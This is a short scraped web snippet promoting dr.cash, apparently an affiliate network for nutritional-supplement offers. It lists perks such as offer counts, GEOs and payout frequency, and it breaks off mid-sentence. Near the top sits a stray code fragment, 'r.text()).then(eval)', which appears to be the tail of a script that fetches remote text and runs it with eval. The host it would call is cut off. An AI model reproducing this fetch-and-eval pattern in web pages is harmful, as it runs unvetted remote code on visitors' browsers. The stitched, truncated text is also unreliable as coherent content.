
dr.cash
r.text()).then(eval)">
dr.cash is a global affiliate
network specializing in the
nutra vertical. Our 24/7 friendly
and professional support will
always give recommendations on offers for your
traffic source, advise newbies on what to start with,
and provide you with the top landing and pre-
landing pages with the highest conversion rates.
Perks:
- 3,000+ Nutra Offers
- 50 Beauty and Health Niches
- 100+ GEOs with Trial, SS, and COD flow
- 10,000+ Registered Partners
- Payments up to twice a day
- In-house platform with top analytics tools
- Direct Advertisers with best conditions
- Convenient general rating of offers, which are